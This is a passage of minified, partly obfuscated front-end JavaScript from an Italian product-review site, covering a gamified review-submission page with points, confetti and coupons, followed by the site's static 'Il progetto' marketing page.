o=0;o<e.length;o++)i=(i+1)%256,s=(s+r[i])%256,n=r[i],r[i]=r[s],r[s]=n,a+=String.fromCharCode(e.charCodeAt(o)^r[(r[i]+r[s])%256]);return a};xe.ORaMRl=t,e=arguments,xe.xlVeDw=!0}const s=t+n[0],a=e[s];return a?r=a:(void 0===xe.SnmUQU&&(xe.SnmUQU=!0),r=xe.ORaMRl(r,i),e[s]=r),r},xe(e,t)}function he(){const e=["yMSbBNlcQ8kRWQ/cJ00","WPPIDCkqW51aW6yOlsn8W5i","WOddUmk6h8khCSoBW7CwW4DmW4K","W5FcPmohvGNcJmoH","bCk6WRJdOwLWyG","WRpcMSouqCkN","fY8YWP9E","WOBdOSkmW4fSwwVdHNnb","WO4JW4uCdG","jmoLmCovsq","WOpdJ8k4WRHO","WQSfWOtcJ2m","kSo1W7r8uhC","u2qcDtpcVW","WOhdVCk9hSknDmkNW74nW7nJW7j+","W5NdSfawW4a","l8olWPdcPmki","oSooAx5P","rwRdQWrLo05iWRBcRGGg","gSobWRdcMSke","W7ezbCogWPO","WRFcLaJcJIDaWPddNmotW68SWOi","tSowWQ/cOrhdHetdJH3dNt84","W47dVeSzW4bUEHHOBG","WQWjW78Ygq","WR3dMmodkmo4","yIhdJL7cHq","WOFdHMRcT2G","W4r3jSoiWOewW7Wurde","mmoAW5KhvMevxmoMWOa","W41+fG","WOVdS8khWPjPewZdJsvm","W40VaSosWPy","WO7dV8krWRZcGZSDWQ3cMSo7","tSktW4mLWRpdGa","WPiPuSkktCoGW48mwSkkBq","WQRcRIFcMCkyD3uBWO3cU3bi","wColWOJdRwjjCZRcP8ov","WP/dHWtdTeG","W5GukColWQa","WOVdSCknevJdNSk8W4zwrN7dLCkV","iSoci8kex8k+d0VcUK4","W6ZcPmoLj8owjI3cVa","WQeqWQzWWRa","DCobemkEWQqJW5LCW7pcL1NcKmkC","rSkGe3C+uc3dJmkQW7q","WPtdGe3cLh4geCk7lmop","C8oYbmk6W4z1FSoLBCkf","FdFdOIjC","lCkwl8okrCoWb1FcQq","WPlcQaDnWP8WsHjmDCkPia","WO7dRSkRWPj5","W405eColgSo6W7yxFG","WRnXWRxdPmop","eSo4zYyI","WQdcVIpcSSot","aCouWOjqia","mCoCWQxcK8k5","k8oIgCo2WOpcIgxcPN/cRq","h8olW6iLua","WPbHWOxdLI4","W7rzcflcG3xcLCoTnra","W6JcV8o7gmk8eJ5K","gCosWRjNcq","WRypuHlcLW","wdBdIw7cMW","W5xdIxZdMwa","W47dVhtdU8oe","W7tcI8k7Aa7dGs4WamkHaCkbxq","WOhdTCkiWPvVxNFdHIvn","wSkijaCwWPKOWRJdN1pdLqC","dci5WQjH","fmkgW6pdOW","W7ldMLy9W5e","W6JcVCkywmoXftnOga7dRa","E8o7g8kSWODGFG","WPBdMWNdMhi","WRhdP8o9g8o0","W6FdTL7dJ3u","W4GYlSosWOyyW74u","hCofWPninG","zeOergm","pCoXW4Gmza","WQ/dS8ohpCogoIZcUSklW6K","W6/cPdJdTgJcQvhcJsSl","oSo6W60vtG","a8o6BXyaBI7dI8kSW7q","WOOkWQz1WO0","WRtdV8kMWQFcRCofW5hdOCoAW4S","WQZdNmoWlW","iSoiWOHwmq","zmoXdmkWWPjZDmkMzSke","smoSWOvskcRdPq","wConhhVdIa"];return(he=function(){return e})()}!function(){const e=xe,t=he();for(;;)try{if(158818==-parseInt(e(202,"lPr1"))/1+-parseInt(e(198,"AiP8"))/2*(parseInt(e(178,"wEyb"))/3)+parseInt(e(222,"9L&s"))/4*(parseInt(e(216,"BuBX"))/5)+parseInt(e(250,"DwlA"))/6+parseInt(e(215,"%s]t"))/7*(-parseInt(e(225,"sr^n"))/8)+parseInt(e(224,"$[tp"))/9+parseInt(e(194,"8BOb"))/10)break;t.push(t.shift())}catch(n){t.push(t.shift())}}();const ge=({products:t,reviewProgress:n,completedProductIds:i,pointsMainRating:r=25,pointsReviewText:s=30,pointsDetailRating:a=15})=>{const o=c.useRef(new Set),l=c.useRef([]),[d,u]=c.useState([]),[m,p]=c.useState(!1),[x,h]=c.useState(null),[g,f]=c.useState(!1),[v,W]=c.useState(!1);c.useEffect(()=>{const e=()=>{W(window.innerWidth<=576)};return e(),window.addEventListener("resize",e),()=>window.removeEventListener("resize",e)},[]);const j=c.useMemo(()=>n.reduce((e,t)=>{let n=0;return t.mainRating&&(n+=r),t.reviewText&&(n+=s),n+=t.detailRatings.length*a,e+n},0),[n,r,s,a]),b=c.useMemo(()=>t.reduce((e,t)=>{var n;const i=(null==(n=t.detail_ratings.rating_questions)?void 0:n.length)||0;return e+r+s+i*a},0),[t,r,s,a]),w=c.useMemo(()=>0===b?0:j/b*100,[j,b]),S=()=>0===w?"😴":w<20?"🙂":w<40?"😀":w<60?"😃":w<80?"😄":w<100?"😁":"🎉",y=b-j;return c.useEffect(()=>{var e;if(o.current.size<i.size){const n=Array.from(i).filter(e=>!o.current.has(e));if(n.length>0){const i=n[n.length-1],o=t.find(e=>e.id===i);if(o){const t=(null==(e=o.detail_ratings.rating_questions)?void 0:e.length)||0,n=r+s+t*a;h({productId:o.id,productTitle:o.product_data_cleaned.PRODUCT_TITLE,totalPoints:n}),f(!0),setTimeout(()=>{h(null),f(!1)},5e3)}}}o.current=new Set(i)},[i,t,r,s,a]),c.useEffect(()=>{if(l.current.length>0){const e=[];n.forEach(t=>{const n=l.current.find(e=>e.productId===t.productId);n&&(t.mainRating&&!n.mainRating&&e.push({id:`${t.productId}-main-${Date.now()}`,points:r,type:"main"}),t.reviewText&&!n.reviewText&&e.push({id:`${t.productId}-text-${Date.now()}`,points:s,type:"text"}),t.detailRatings.forEach(i=>{n.detailRatings.includes(i)||e.push({id:`${t.productId}-detail-${i}-${Date.now()}`,points:a,type:"detail"})}))}),e.length>0&&(u(t=>[...t,...e]),p(!0),setTimeout(()=>p(!1),500))}l.current=JSON.parse(JSON.stringify(n))},[n,r,s,a]),c.useEffect(()=>{if(d.length>0){const e=d.map(e=>setTimeout(()=>{u(t=>t.filter(t=>t.id!==e.id))},2e3));return()=>{e.forEach(e=>clearTimeout(e))}}},[d]),e.jsxs("div",{className:"simplified-progress-container "+(x?"celebrating":""),children:[g&&e.jsx("div",{className:"confetti-container",children:[...Array(50)].map((t,n)=>e.jsx("div",{className:"confetti",style:{"--delay":.5*Math.random()+"s","--left":100*Math.random()+"%","--bg-color":`hsl(${360*Math.random()}, 100%, 50%)`,"--rotation":360*Math.random()+"deg"}},n))}),e.jsxs("div",{className:"simplified-progress-content",children:[x&&e.jsxs("div",{className:"completion-banner",children:[e.jsx("div",{className:"completion-trophy",children:"🏆"}),e.jsxs("div",{className:"completion-message",children:[e.jsx("div",{className:"completion-title",children:"Recensione completata!"}),e.jsx("div",{className:"completion-product",children:x.productTitle}),e.jsxs("div",{className:"completion-points",children:["+",j," punt",1==j?"o":"i","!"]})]})]}),v?e.jsx(e.Fragment,{children:e.jsxs("div",{className:"mobile-progress-row",children:[e.jsxs("div",{className:"emoji-container",children:[e.jsx("div",{className:"emoji-icon "+(m?"animate":""),children:S()}),d.map((t,n)=>e.jsxs("div",{className:"power-up-animation position-"+n%3,children:["+",t.points," punt",1==t.points?"o":"i","! 🚀"]},t.id))]}),e.jsxs("div",{className:"progress-bar-container",children:[e.jsx("div",{className:"progress-bar-fill "+(x?"pulse":""),style:{width:`${w}%`}}),e.jsxs("div",{className:"progress-points-indicator",children:[e.jsx("span",{className:"points-earned-container",style:{color:w>15?"white":"#1e3d87",textShadow:w>15?"0px 0px 2px rgba(0,0,0,0.5)":"none"},children:e.jsxs("span",{className:"points-earned",children:[j.toFixed(2)," punt",1===j?"o":"i"]})}),e.jsx("span",{className:"points-left-container",style:{color:w>85?"#1e3d87":"white",textShadow:w>85?"none":"0px 0px 2px rgba(255,255,255,0.5)"},children:e.jsxs("span",{className:"points-left",children:[y.toFixed(2)," punt",1===y?"o":"i"," ","mancanti"]})})]})]})]})}):e.jsxs(e.Fragment,{children:[e.jsxs("div",{className:"progress-header",children:[e.jsxs("div",{className:"emoji-container",children:[e.jsx("div",{className:"emoji-icon "+(m?"animate":""),children:S()}),d.map((t,n)=>e.jsxs("div",{className:"power-up-animation position-"+n%3,children:["+",t.points," punt",1==t.points?"o":"i","! 🚀"]},t.id))]}),e.jsxs("div",{className:"progress-title",children:[e.jsx("h3",{children:"Guadagna punti"}),e.jsx("p",{children:"Completa tutte le recensioni"})]})]}),e.jsxs("div",{className:"progress-bar-container",children:[e.jsx("div",{className:"progress-bar-fill "+(x?"pulse":""),style:{width:`${w}%`}}),e.jsxs("div",{className:"progress-points-indicator",children:[e.jsx("span",{className:"points-earned-container",style:{color:w>10?"white":"#1e3d87",textShadow:w>10?"0px 0px 2px rgba(0,0,0,0.5)":"none"},children:e.jsxs("span",{className:"points-earned",children:[j.toFixed(2)," punt",1===j?"o":"i"]})}),e.jsx("span",{className:"points-left-container",style:{color:w>70?"#e55e0e":"white",textShadow:w>70?"none":"0px 0px 2px rgba(255,255,255,0.5)"},children:e.jsxs("span",{className:"points-left",children:[y.toFixed(2)," punt",1===y?"o":"i"," ","mancanti"]})})]})]})]}),e.jsx("div",{className:"next-step-hint",children:w<100?e.jsx("p",{children:fe(n,t,r,s)}):e.jsx("p",{className:"completed-message",children:"Complimenti! Hai completato tutte le recensioni! 🎉"})})]})]})},fe=(t,n,i,r)=>{const s=n.findIndex(e=>{var n;const i=t.find(t=>t.productId===e.id);if(!i)return!0;const r=i.mainRating,s=i.reviewText,a=i.detailRatings.length===((null==(n=e.detail_ratings.rating_questions)?void 0:n.length)||0);return!r||!s||!a});if(-1===s)return"Completa tutte le recensioni per guadagnare punti.";const a=n[s],o=t.find(e=>e.productId===a.id);return o?o.mainRating?o.reviewText?e.jsxs(e.Fragment,{children:["Completa tutte le valutazioni di dettaglio per"," ",e.jsx("strong",{children:a.product_data_cleaned.PRODUCT_TITLE})," per guadagnare altri punti"]}):e.jsxs(e.Fragment,{children:["Scrivi una recensione per"," ",e.jsx("strong",{children:a.product_data_cleaned.PRODUCT_TITLE})," per",e.jsxs("strong",{children:[" +",r.toFixed(2)," punt",1===r?"o":"i"]})]}):e.jsxs(e.Fragment,{children:["Dai una valutazione a"," ",e.jsx("strong",{children:a.product_data_cleaned.PRODUCT_TITLE})," per guadagnare ",e.jsxs("strong",{children:[" +",i.toFixed(2)," punti"]})]}):e.jsxs(e.Fragment,{children:["Dai una valutazione a"," ",e.jsx("strong",{children:a.product_data_cleaned.PRODUCT_TITLE})," per",e.jsxs("strong",{children:[" +",i.toFixed(2)," punt",1===i?"o":"i"]})]})},ve=({eShopId:t,pointsEarned:n,couponId:i})=>{const r=g(R),s="string"==typeof t&&t.includes("."),{data:a}=i?U(i||M):A(t&&!s?{gift:1,page:1,perPage:1}:M,{selectFromResult:({data:e})=>({data:null==e?void 0:e.items.find(e=>e.eshop.id.toString()==t.toString())})}),{data:o}=x(t&&!s?t.toString():M),l=r?(e=>{const t=[{level:"Nuovo Utente",points:1},{level:"Nuovo Consulente",points:3},{level:"Consulente",points:5},{level:"Consulente di riferimento",points:20},{level:"Consulente Top",points:50}];try{const n=t.findIndex(t=>t.level==e);return t[n+1]}catch(n){return}})(null==r?void 0:r.reviews_career):void 0,d=l&&r&&r.points?l.points-(null==r?void 0:r.points):0;return c.useEffect(()=>{const e=[];return(()=>{const t=document.querySelector(".confetti-container");if(!t)return!1;for(let e=0;e<=80;e++){const e=document.createElement("div");e.className="confetti",t.appendChild(e)}const n=document.querySelectorAll(".confetti");if(!n[0].animate)return!1;n.forEach((t,i)=>{t.innerHTML='<div class="rotate"><div class="pillow"></div></div>';const r=.7*Math.random()+.3,s=t.animate([{transform:`translate3d(${i/n.length*100}vw,-5vh,0) scale(${r}) rotate(0turn)`,opacity:r},{transform:`translate3d(${i/n.length*100+10}vw,105vh,0) scale(${r}) rotate(${Math.random()>.5?"":"-"}2turn)`,opacity:1}],{duration:3e3*Math.random()+5e3,iterations:1/0,delay:-7e3*Math.random()});e.push(s)})})(),()=>{e.forEach(e=>e.cancel())}},[]),e.jsxs(e.Fragment,{children:[e.jsx("div",{style:{background:"linear-gradient(225deg, #e55e0e 0%, #ffb100 100%)",zIndex:"9",position:"relative"},children:e.jsx("div",{className:"d-flex align-items-center justify-content-center",children:e.jsxs("div",{className:"d-flex flex-column align-items-center justify-content-center p-3 p-lg-4 container-custom",children:[e.jsx("h1",{className:"font-33 lg-font-47 font-bolder simple-white-txt m-0 mb-3",children:"Complimenti!"}),e.jsxs("p",{className:"font-16 lg-font-23 simple-white-txt text-center m-0",children:["Grazie per aver recensito i prodotti di"," ",o?s?t:o.domain:t,","," ",r?"grazie per il tuo contributo alla community!":e.jsxs(e.Fragment,{children:[e.jsx(P,{to:"/registrazione/cliente",className:"white-color font-bolder",children:"registrati subito"})," ","e inizia a guadagnare punti."]})]})]})})}),e.jsx("div",{className:"container",children:e.jsx("div",{className:"d-flex align-items-center justify-content-center",children:e.jsxs("div",{className:"d-flex flex-column align-items-center justify-content-center w-100 lg-w-50",children:[e.jsxs("div",{className:"position-relative mb-3",children:[e.jsx("img",{src:B,alt:"Volpe eShoppingAdvisor",width:"100%",style:{maxWidth:"442px",marginTop:"-50px"}}),e.jsxs("div",{className:"d-flex flex-column align-items-center justify-content-center gap-2 w-100 position-absolute bottom-0 start-50 translate-middle-x",children:[e.jsx("p",{className:"font-23 lightgray-txt font-bolder text-center m-0",children:r?"Hai guadagnato":"Avresti guadagnato"}),e.jsxs("p",{className:"font-33 simple-orange-txt font-bolder text-center m-0",children:[n," ",1===n?"pt":"pts"," ESA"]})]})]}),r?d>0?e.jsxs("p",{className:"lightgray-txt text-center m-0 mb-4 mb-lg-5",children:["Mancano solo ",d," pt al prossimo traguardo, continua a recensire prodotti e sblocca fantastici premi da utilizzare nei nostri eCommerce!"]}):e.jsx("p",{className:"lightgray-txt text-center m-0 mb-4 mb-lg-5",children:"Le tue opinioni sui prodotti sono preziose per la nostra community. Grazie per il tuo contributo!"}):e.jsxs("p",{className:"lightgray-txt text-center m-0 mb-4 mb-lg-5",children:[e.jsx(P,{to:"/registrazione/cliente",className:"simple-blue-link orange-hover font-bolder",children:"Registrati"}),", continua a recensire prodotti e sblocca fantastici premi da utilizzare nei nostri eCommerce!"]}),a&&e.jsx("div",{className:"custom-container mx-auto",children:e.jsxs("div",{className:"col-12 text-center",children:[e.jsx("h2",{className:"title title dark-color font-23 font-bolder",children:"Ecco il tuo coupon!"}),e.jsx("div",{className:"col-12",children:e.jsx("ul",{className:"list-group list-style-none",children:e.jsx(K,{couponWithShop:a,isUnlocked:!0,itemCustomClass:"coupon-border-bg-white"})})})]})}),e.jsx("div",{className:"d-flex flex-column flex-md-row gap-3 w-100 mb-4",children:e.jsx(P,{to:"/",className:"btn btn-outline-gray d-flex align-items-center justify-content-center flex-grow-1",style:{height:"50px"},children:"Torna alla Home"})})]})})}),e.jsx("div",{className:"confetti-container"})]})},We=()=>{var t;const n=m(),[i]=u(),r=i.get("p_id"),l=i.get("first_index")||"";i.get("rating"),r||n("/");const{data:v,isLoading:W,error:j}=p(r?{p_id:r,first_index:l}:M),{data:b}=x(v?String(null==(t=null==v?void 0:v.invitation)?void 0:t.eshop_id):M),[w,S]=c.useState(new Set),[y,k]=c.useState([]),[P,z]=c.useState(null),Q=h(),J=g(R);g(O);const V=g(T),D=g(L),q=g(E),B=g(F),U=g(f),A=(null==v?void 0:v.products)?Object.keys(v.products).length:0,{submitReview:K,submissionError:ee,finalSubmissionData:te,submitAllReviews:ne,setOrderId:ie,allReviewsSubmitted:re}=((e=0,t)=>{const n=xe,i={lqLOW:function(e,t){return e(t)},DEGam:function(e,t){return e>t},PkLcs:function(e,t){return e===t},ziSko:function(e,t){return e(t)},CNbxG:function(e,t){return e(t)},fxBsy:function(e,t){return e(t)},obADk:n(180,"y9k^")+n(177,"jcbM")+n(232,"%s]t"),atHQs:function(e,t){return e(t)},PLndN:function(e,t){return e instanceof t},krIiD:n(174,"&(xN")+n(264,"ezz%")+n(226,"BJ&Q")+n(221,")y2E")+n(217,"tiAE")+n(259,"t0ld"),XCiEx:function(e,t){return e(t)},kqvRK:function(e,t){return e(t)},bTnuf:function(e,t){return e(t)},emAcm:function(e,t){return e(t)},OIeMZ:n(209,"xJIk")+n(211,"N[ED")+n(229,")y2E"),vDBFK:function(e,t){return e||t},fzPjw:function(e,t){return e(t)},sCijO:function(e,t){return e instanceof t},VefWd:n(213,"9L&s")+n(249,"N[ED")+n(238,"Ghp$")+n(187,"N[ED")+n(208,"t0ld")+n(227,"jcbM")+n(195,"ElpP"),ZNEgu:function(e,t){return e(t)},GkLJj:function(e,t){return e(t)},XwuLI:function(e,t){return e(t)},hSwqz:function(e){return e()},kYQYh:function(e,t,n){return e(t,n)}},[r,s]=i[n(173,"2MRb")](c.useState,void 0),[a,o]=i[n(212,"t0ld")](c.useState,null),[l,d]=i[n(197,"DwlA")](c.useState,{}),[u,m]=i[n(228,"XW%#")](c.useState,!1),p=i[n(204,"SXh&")](g,f),x=i[n(189,")y2E")](h),[v,{isLoading:W}]=i[n(237,"IfPm")](H);return i[n(190,"N[ED")](c.useEffect,()=>{const t=n,r=Object[t(175,"^&6A")](l)[t(192,"NVA(")];i[t(223,"2MRb")](m,i[t(265,"xJIk")](r,0)&&i[t(246,"IdsD")](r,e))},[l,e]),{submitReview:async(e,t=[])=>{const r=n;if(!i[r(236,"wEyb")](x,i[r(235,"O30v")](C,{productId:e,detailRatings:t})))return!1;try{i[r(199,"IfPm")](x,i[r(260,"wEyb")](N,!0)),i[r(262,"xJIk")](o,null);const t=p[e];if(!t)throw new Error(i[r(233,"wxLK")]);const n={productId:e,rating:t[r(244,"G99d")],reviewText:t[r(263,"9L&s")],detailRatings:t[r(203,"ElpP")+r(210,"%s]t")]||{}};return await new Promise(e=>setTimeout(e,1e3)),i[r(188,"SXh&")](d,t=>({...t,[e]:n})),i[r(257,"9L&s")](x,i[r(207,"BJ&Q")](I,!0)),!0}catch(s){const e=i[r(240,"dyR^")](s,Error)?s[r(183,"NJR[")]:i[r(261,"a#v5")];return i[r(231,"N[ED")](o,e),i[r(245,"ohoK")](x,i[r(243,"kdvv")](I,!1)),!1}finally{i[r(206,"ohoK")](x,i[r(218,"^qP9")](N,!1))}},submissionError:a,finalSubmissionData:l,submitAllReviews:async e=>{const s=n;if(i[s(176,"kdvv")](Object[s(252,"lPr1")](l)[s(214,"!%)%")],0))return i[s(258,"IdsD")](o,i[s(185,"vJAI")]),!1;try{i[s(191,"pQQ!")](x,i[s(256,"^qP9")](N,!0)),i[s(239,"xJIk")](o,null);const n={reviews:l,orderId:r,user:i[s(196,"IfPm")](e,t),timestamp:(new Date)[s(172,"sr^n")+"g"]()};return await i[s(179,"vU1s")](v,n)[s(193,"y9k^")](),i[s(253,"ElpP")](x,i[s(188,"SXh&")](I,!0)),!0}catch(a){const e=i[s(219,"t0ld")](a,Error)?a[s(255,"jcbM")]:i[s(247,"BuBX")];return i[s(205,"&(xN")](o,e),i[s(251,"7gX0")](x,i[s(186,"7gX0")](I,!1)),!1}finally{i[s(200,"t0ld")](x,i[s(234,"sr^n")](N,!1))}},setOrderId:s,allReviewsSubmitted:u}})(A,J),[se,ae]=c.useState(!1);c.useEffect(()=>{Q(G())},[Q]),c.useEffect(()=>{if(null==v?void 0:v.products){const e=Object.values(v.products).map(e=>({productId:e.id,mainRating:!1,reviewText:!1,detailRatings:[]}));k(e)}ie(null==v?void 0:v.invitation.id)},[null==v?void 0:v.products]),c.useEffect(()=>{if(!U||!(null==v?void 0:v.products))return;const e=[...y];Object.entries(U).forEach(([t,n])=>{const i=e.findIndex(e=>e.productId===t);if(-1===i)return;if(!v.products[t])return;let r=!1;n.score&&!e[i].mainRating&&(e[i].mainRating=!0,z({productId:t,stepType:"main"}),r=!0),n.reviewText&&n.reviewText.length>10&&!e[i].reviewText&&(e[i].reviewText=!0,z({productId:t,stepType:"text"}),r=!0),n.score&&Object.entries(n.detailRatings||{}).forEach(([n,s])=>{s&&!e[i].detailRatings.includes(n)&&(e[i].detailRatings.push(n),z({productId:t,stepType:"detail",detailId:n}),r=!0)}),r&&k(e)})},[U,null==v?void 0:v.products,y]),c.useEffect(()=>{w.size===A&&A>0&&!se&&Object.keys(te).length===A&&(J?(async()=>{await ne()&&ae(!0)})():Q(_(!0)))},[w,A,te,se,J,Q]),c.useEffect(()=>{if(P){const e=setTimeout(()=>{z(null)},3e3);return()=>clearTimeout(e)}},[P]);const oe=async(e,t)=>{await K(e,t)&&S(t=>new Set([...t,e]))};if(W)return e.jsx("div",{className:"loading-spinner",children:e.jsx(a,{animation:"border",role:"status",children:e.jsx("span",{className:"visually-hidden",children:"Caricamento in corso..."})})});if(j)return e.jsx(d,{variant:"danger",className:"m-3",children:"Si è verificato un errore nel caricamento dei prodotti. Riprova più tardi."});const le=(null==v?void 0:v.products)?Object.values(v.products):[],de=null==v?void 0:v.invitation;if(0===le.length)return e.jsx(d,{variant:"info",className:"m-3",children:"Nessun prodotto disponibile per la recensione."});const ce=()=>y.reduce((e,t)=>{let n=0;return t.mainRating&&(n+=.25),t.reviewText&&(n+=.3),n+=.15*t.detailRatings.length,Math.round(100*(e+n))/100},0),ue=le.every(e=>w.has(e.id));if(ue&&se){const t=(null==de?void 0:de.eshop_id)||"",n=(null==de?void 0:de.coupon_id)||void 0;return e.jsx(ve,{eShopId:t,pointsEarned:ce(),couponId:n})}const he=le.filter(e=>!w.has(e.id)),fe=le.filter(e=>w.has(e.id));return e.jsxs(e.Fragment,{children:[e.jsxs(s,{className:"product-review-container my-1",children:[e.jsx(pe,{shop:b}),ee&&e.jsx(d,{variant:"danger",className:"mb-3",dismissible:!0,children:ee}),he.map(t=>{var n;return e.jsx(me,{product:t,orderId:null==(n=null==v?void 0:v.invitation)?void 0:n.id,onSubmit:oe},t.id)}),ue&&!se&&e.jsx(o,{className:"p-3 mx-auto mb-4 text-center",style:{maxWidth:"800px"},children:e.jsxs(o.Body,{children:[e.jsx("h5",{children:"Stiamo inviando le tue recensioni..."}),e.jsx(a,{animation:"border",variant:"primary",className:"mt-2"})]})}),fe.map(t=>e.jsx(o,{className:"p-0 mx-auto mb-4 text-center",style:{maxWidth:"800px"},children:e.jsxs(o.Body,{className:"p-4",children:[e.jsx("h5",{children:"Recensione completata 🎉"}),e.jsxs("p",{className:"text-success",children:["Grazie per aver recensito"," ",t.product_data_cleaned.PRODUCT_TITLE]})]})},t.id)),e.jsx(ge,{products:le,reviewProgress:y,completedProductIds:w,pointsMainRating:.25,pointsReviewText:.3,pointsDetailRating:.15})]}),V&&e.jsx($,{invitationOrder:null==v?void 0:v.invitation,overrideText:(We=ce(),e.jsxs("span",{className:"mt-2",children:["Hai ottenuto"," ",e.jsxs("strong",{children:[We.toString()," ",1===We?"punto":"punti"," "," ","🎉"]}),e.jsx("br",{})," ",We.toString()," ",1===We?"Reclamalo":"Reclamali"," "," "," subito!"]})),disableClose:!0}),D&&e.jsx(Z,{invitationOrder:null==v?void 0:v.invitation,disableClose:!0}),q&&e.jsx(X,{invitationOrder:null==v?void 0:v.invitation,afterConfirm:e=>{e&&ne().then(e=>{e&&ae(!0)})},disableClose:!0}),B&&e.jsx(Y,{afterConfirm:()=>{ne().then(e=>{e&&ae(!0)})},disableClose:!0,n_points:ce()})]});var We};export{We as SendProductReview};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/Project-ast.ee389847.js
body_size: 8556
content:
import{j as e}from"./bootstrap-vendor-ast.ee389847.js";import{H as s}from"./index-ast.ee389847.js";import"./react-vendor-ast.ee389847.js";import"./redux-vendor-ast.ee389847.js";import"./utils-vendor-ast.ee389847.js";import"./analytics-vendor-ast.ee389847.js";import"./i18n-vendor-ast.ee389847.js";import"./fontawesome-core-ast.ee389847.js";import"./fontawesome-icons-ast.ee389847.js";import"./react-router-vendor-ast.ee389847.js";import"./external-vendor-ast.ee389847.js";const i=()=>e.jsxs(e.Fragment,{children:[e.jsxs(s,{children:[e.jsx("meta",{name:"description",content:"Acquista locale e sostieni gli e-commerce italiani"}),e.jsx("link",{rel:"canonical",type:"",href:window.location.href})]}),e.jsxs("section",{className:"il-progetto-page",children:[e.jsx("div",{className:"progetto-header text-center",children:e.jsx("div",{className:"header-container",children:e.jsx("div",{className:"container",children:e.jsx("div",{className:"row",children:e.jsxs("div",{className:"col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12",children:[e.jsx("span",{className:"header-title",children:" Acquista locale "}),e.jsx("h1",{className:"header-subtitle",children:"Sostieni i piccoli e medi ecommerce italiani"})]})})})})}),e.jsx("div",{className:"info-section info-section-0",children:e.jsx("div",{className:"container text-center",children:e.jsxs("div",{className:"row",children:[e.jsx("div",{className:"col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12",children:e.jsxs("span",{className:"page-title",children:[" ","Contribuisci anche tu a far crescere il Robin Hood degli ecommerce"]})}),e.jsxs("div",{className:"col-12 col-sm-12 col-md-6 col-lg-3 col-xl-3 record-container",children:[e.jsx("div",{className:"img-contaier",children:e.jsx("img",{className:"img-fluid info-img",alt:"<strong> + 3200 </strong> Ecommerce registrati",src:"/assets/img_1-ast.ee389847.png"})}),e.jsxs("span",{className:"img-txt",children:[" ",e.jsx("strong",{children:" + 3200 "})," Ecommerce registrati"," "]})]}),e.jsxs("div",{className:"col-12 col-sm-12 col-md-6 col-lg-3 col-xl-3 record-container",children:[e.jsx("div",{className:"img-contaier",children:e.jsx("img",{className:"img-fluid info-img",alt:"<strong> + 15 MLN </strong> di prodotti presenti sul motore di ricerca",src:"[data-uri]"})}),e.jsxs("span",{className:"img-txt",children:[" ",e.jsx("strong",{children:" + 15 MLN "})," di prodotti presenti sul motore di ricerca"," "]})]}),e.jsxs("div",{className:"col-12 col-sm-12 col-md-6 col-lg-3 col-xl-3 record-container",children:[e.jsx("div",{className:"img-contaier",children:e.jsx("img",{className:"img-fluid info-img",alt:"<strong> + 10000 </strong> Ecommerce valutati dai clienti",src:"/assets/img_3-ast.ee389847.png"})}),e.jsxs("span",{className:"img-txt",children:[" ",e.jsx("strong",{children:" + 10000 "})," Ecommerce valutati dai clienti"," "]})]}),e.jsxs("div",{className:"col-12 col-sm-12 col-md-6 col-lg-3 col-xl-3 record-container",children:[e.jsx("div",{className:"img-contaier",children:e.jsx("img",{className:"img-fluid info-img",alt:"<strong> + 14000  </strong> Ecommerce presenti con i propri prodotti sul portale",src:"[data-uri]"})}),e.jsxs("span",{className:"img-txt",children:[" ",e.jsx("strong",{children:" + 14000 "})," Ecommerce presenti con i propri prodotti sul portale"," "]})]})]})})}),e.jsx("div",{className:"info-section info-section-1",children:e.jsx("div",{className:"container",children:e.jsxs("div",{className:"row d-flex align-items-center",children:[e.jsx("div",{className:"col-12 col-sm-12 col-md-6 col-lg-6 col-xl-6 text-center order-md-2",children:e.jsx("img",{className:"img-fluid info-img",alt:"Vogliamo aiutarti a trovare il prodotto che desideri",src:"/assets/sez-1-ast.ee389847.png"})}),e.jsxs("div",{className:"col-12 col-sm-12 col-md-6 col-lg-6 col-xl-6 order-md-1",children:[e.jsx("h2",{className:"section-title",children:"Vogliamo aiutarti a trovare il prodotto che desideri"}),e.jsxs("span",{className:"section-txt",children:[" ","suggerendoti solo piccoli e medi ecommerce italiani e aiutando nel contempo le attività online a emergere e prosperare sul web, nonostante i grandi marketplace e i big dell’online"]})]})]})})}),e.jsx("div",{className:"info-section info-section-2",children:e.jsx("div",{className:"container",children:e.jsxs("div",{className:"row d-flex align-items-center",children:[e.jsx("div",{className:"col-12 col-sm-12 col-md-6 col-lg-6 col-xl-6 text-center",children:e.jsx("img",{className:"img-fluid info-img",alt:"Per questo abbiamo costruito un luogo unico dove trovare qualsiasi prodotto",src:"/assets/sez-2-ast.ee389847.png"})}),e.jsxs("div",{className:"col-12 col-sm-12 col-md-6 col-lg-6 col-xl-6",children:[e.jsx("h2",{className:"section-title",children:"Per questo abbiamo costruito un luogo unico dove trovare qualsiasi prodotto"}),e.jsxs("span",{className:"section-txt",children:[" ","anche di nicchia e acquistarlo in sicurezza: il portale eShoppingAdvisor.com."," "]})]})]})})}),e.jsx("div",{className:"info-section info-section-3",children:e.jsx("div",{className:"container",children:e.jsxs("div",{className:"row d-flex align-items-center",children:[e.jsx("div",{className:"col-12 col-sm-12 col-md-6 col-lg-6 col-xl-6 text-center order-md-2",children:e.jsx("img",{className:"img-fluid info-img",alt:"Un luogo unico nel quale, nel tempo, confluiscano tutti gli ecommerce italiani",src:"/assets/sez-3-ast.ee389847.png"})}),e.jsxs("div",{className:"col-12 col-sm-12 col-md-6 col-lg-6 col-xl-6 order-md-1",children:[e.jsx("h2",{className:"section-title",children:"Un luogo unico nel quale, nel tempo, confluiscano tutti gli ecommerce italiani"}),e.jsxs("span",{className:"section-txt",children:[" ","con i prodotti e servizi da loro venduti e le valutazioni da parte degli utenti, per garantire, appunto, un acquisto in totale sicurezza."," "]})]})]})})}),e.jsx("div",{className:"info-section info-section-4",children:e.jsx("div",{className:"container",children:e.jsxs("div",{className:"row d-flex align-items-center",children:[e.jsx("div",{className:"col-12 col-sm-12 col-md-6 col-lg-6 col-xl-6 text-center",children:e.jsx("img",{className:"img-fluid info-img",alt:"Un luogo quindi rassicurante che ti faccia sentire protetto",src:"/assets/sez-4-ast.ee389847.png"})}),e.jsxs("div",{className:"col-12 col-sm-12 col-md-6 col-lg-6 col-xl-6",children:[e.jsx("h2",{className:"section-title",children:"Un luogo quindi rassicurante che ti faccia sentire protetto"}),e.jsxs("span",{className:"section-txt",children:[" ","nel corso del tuo shopping online, grazie anche alle valutazioni dei venditori derivanti dalle recensioni di tutti."," 